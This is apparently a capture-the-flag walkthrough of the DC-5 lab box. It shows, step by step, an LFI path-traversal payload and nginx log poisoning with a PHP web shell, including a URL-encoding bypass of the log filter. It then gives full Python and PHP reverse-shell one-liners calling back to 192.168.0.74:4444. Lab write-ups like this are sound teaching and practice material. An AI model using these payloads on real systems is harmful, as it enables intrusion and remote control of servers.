


    The page /thankyou.php showed something interesting the timestamp on the page changed every time I refreshed it. I couldn’t find any obvious injection points in the existing query strings, so I started looking for hidden parameters (things like thankyou.php?upload= or ?download=) that the app might accept but not advertise.

    To hunt those down I decided to fuzz the query string names. I pointed wfuzz at thankyou.php and fed it /usr/share/wfuzz/wordlist/general/big.txt to try a large list of possible parameter names. To cut down on noisy results I filtered the output with --hw 66 so I could focus on responses that looked different from the normal page.



    After spinning my wheels for hours I finally started making progress. The screenshot above shows I found a parameter called file a promising sign that it might be vulnerable to Local File Inclusion. I didn’t waste any time and tested it with a basic LFI payload, for example:




    http://dc5/thankyou.php?file=../../../../../../etc/passwd



    Checking /etc/passwd shows two accounts root and dc but SSH isn’t running, so a brute-force/dictionary attack isn’t an option. Right now the LFI only lets me read files that the web server user can access, but that’s useful: I remembered a past CTF where reading the webserver logs via LFI let me escalate to code execution.

    The idea is simple: if I can control what gets written into a log (for example with the User-Agent or Referer headers), I can stick a PHP payload into the logs:

    User-Agent: <?php system($_GET['cmd']); ?>


    If the application later includes that log file via LFI, the PHP will be parsed and executed giving me RCE. Whether this works depends on a few PHP settings and file permissions, but it’s a common and reliable escalation path in CTFs, so it’s worth trying.


    Since this box runs nginx, the default access log is at /var/log/nginx/access.log. I used the LFI to read that file — you can see the contents in the screenshot below, confirming the webserver’s logs are readable.


    So I decided to try out Local File Inclusion with Remote Code Execution via log poisoning while I was writing this. No idea if it’s going to work, but figured it’s worth a shot.

    First, I wanted to see if the headers I control User-Agent and Referer actually get logged. I used curl to inject some simple markers that I could easily find in the logs:`

    curl -s -H "User-Agent: CTF_MARKER_12345" -H "Referer: https://example.com/marker"   "http://dc5/faq.php" -o /dev/null


    After sending that request, I checked the Nginx access.log and yep both headers were being logged correctly (see Figure 1, line 2 below). So I knew I could potentially use them to inject PHP.

    Next, I tried putting some PHP code in the User-Agent:

    curl -s   -H "User-Agent: <?php system(\$_GET['cmd']); ?>"   
    -H "Referer: https://example.com/marker"   "http://dc5/faq.php" -o /dev/null


    But when I looked in the logs, the PHP code didn’t show up it got stripped (line two):


    Figure 1: /var/log/nginx/access.log


    Next, I figured I needed a way to get around the filtering of <?php ... ?>. I decided to try something simple first: URL-encode the angle brackets (< and >) before sending the request.

    Here’s the curl command I used:



    curl -s -H "User-Agent: %3C%3Fphp system(\$_GET['cmd']); ?%3E" "http://dc5/faq.php" -o /dev/null


    And just like that, it worked! Simply URL-encoding the brackets was enough to bypass the filtering. When I checked /var/log/nginx/access.log, the PHP code appeared exactly as I wanted it. Screenshot below shows access.log injected PHP code.


    So why did I inject <?php system($_GET['cmd']); ?> into the access log? The idea is pretty simple: since the web server logs headers like User-Agent into a file we can read via Local File Inclusion (LFI), we can turn the log file into a sort of “PHP backdoor.”

    By putting <?php system($_GET['cmd']); ?> in the log:

    1. When we access the log through the LFI vulnerability (thankyou.php?file=...), PHP sees the <?php ... ?> code and executes it.
    2. The system($_GET['cmd']) part lets us run any shell command we pass in the URL, like ?cmd=ls or ?cmd=cat /etc/passwd.

    Basically, we’ve converted a log file into a way to execute commands on the server remotely, which is exactly what you want in a boot2root CTF when trying to escalate access and explore the system.

    It’s a neat trick because normally, LFI only lets you read files, but with log poisoning, you can turn it into Remote Code Execution (RCE).

    Wasting no time I tested the &cmd= to see if it works properly.




    I discovered a Local File Inclusion (LFI) bug on the target and was able to escalate that into Remote Code Execution (RCE). At first I used the site’s access.log to get commands executed, which proves I can run stuff on the box but executing one off commands from a log is pretty limited. My goal was a more interactive shell so I could explore and try privilege escalation.


    Before doing the reverse shell, I checked the system for interpreters. I saw Python installed, and I also knew PHP was available. That helped me decide which reverse-shell approach to try.

    On my machine I started a listener to catch an incoming shell:

    nc -lvnp 4444



    I first tried a common Python one-liner to connect back to my listener:


    Python Reverse Shell: python -c 'import socket,subprocess,os;
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
    s.connect(("192.168.0.74",4444));
    os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);
    p=subprocess.call(["/bin/sh","-i"]);'
    
    Python Reverse Shell (URL Encoded): python%20-c%20%27import%20socket%2Csubprocess%2Cos%3B%0As%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3B%0As.connect%28%28%22192.168.0.74%22%2C4444%29%29%3B%0Aos.dup2%28s.fileno%28%29%2C0%29%3Bos.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3B%0Ap%3Dsubprocess.call%28%5B%22%2Fbin%2Fsh%22%2C%22-i%22%5D%29%3B%27
    
    Full LFI + RCE Python reverse shell request: /thankyou.php?file=../../../../../../var/log/nginx/access.log&cmd=python%20-c%20%27import%20socket%2Csubprocess%2Cos%3B%0A%0As%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3B%0A%0As.connect%28%28%22192.168.0.74%22%2C4444%29%29%3B%0A%0Aos.dup2%28s.fileno%28%29%2C0%29%3Bos.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3B%0A%0Ap%3Dsubprocess.call%28%5B%22%2Fbin%2Fsh%22%2C%22-i%22%5D%29%3B


    That Python attempt didn’t get me a shell for some reason. It sometimes happens in CTFs different environments filter or block specific approaches.

    Because PHP was present on the target, I tried a simple PHP reverse shell and that one succeeded. I sent the PHP command through the same LFI path and got a shell back.


    Here’s the full GET request I used (URL-encoded command in the cmd parameter):


    GET /thankyou.php?file=../../../../../../var/log/nginx/access.log&cmd=php%20-r%20%27%24sock%3Dfsockopen%28%22192.168.0.74%22%2C4444%29%3Bexec%28%22%2Fbin%2Fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27 HTTP/1.1
    Host: dc5
    User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
    Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
    Accept-Language: en-US,en;q=0.5
    Accept-Encoding: gzip, deflate, br
    Connection: keep-alive
    Upgrade-Insecure-Requests: 1
    Priority: u=0, i





    After sending that, my nc -lvnp 4444 listener caught a reverse shell and I had an interactive session on the target.


